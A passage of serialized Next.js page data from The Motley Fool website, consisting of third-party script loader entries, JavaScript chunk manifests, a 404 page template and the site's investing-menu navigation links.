\"}}],[\"$\",\"$L21\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L21\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L21\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L22\",null,{}],[\"$\",\"$L23\",null,{\"quotesData\":{\"sa_returns\":\"950%\",\"sp500_returns\":\"197%\",\"last_updated\":\"01/29/2026\"}}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"children\":[[\"$\",\"$L26\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L27\"]}],[\"$\",\"$L21\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L28\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"29:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"LaunchDarklyClientProvider\"]\n2a:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"Providers\"]\n2b:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"FeatureFlagTracker\"]\n2c:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"HemPassthrough\"]\n27:[\"$\",\"$L29\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":false,\"is_tablet\":false,\"is_desktop\":true},\"visitor\":{\"kind\":\"visitor\",\"key\":\"b5902e61-00cd-4af8-8c3d-4c9cb78097c3\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L2a\",null,"])</script><script>self.__next_f.push([1,"{\"children\":[[\"$\",\"$L2b\",null,{}],[\"$\",\"$L2c\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2d:I[33063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"Image\"]\n2e:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"Root\"]\n2f:I[53811,[\"6874\",\"static/chunks/687"])</script><script>self.__next_f.push([1,"4-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"List\"]\n30:I[48999,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"default\"]\n31:I[92131,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\","])</script><script>self.__next_f.push([1,"\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"CtaButton\"]\n32:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"Viewport\"]\n33:I[32733,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L2d\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L2d\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L2e\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L2f\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L30\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L30\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L30\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in 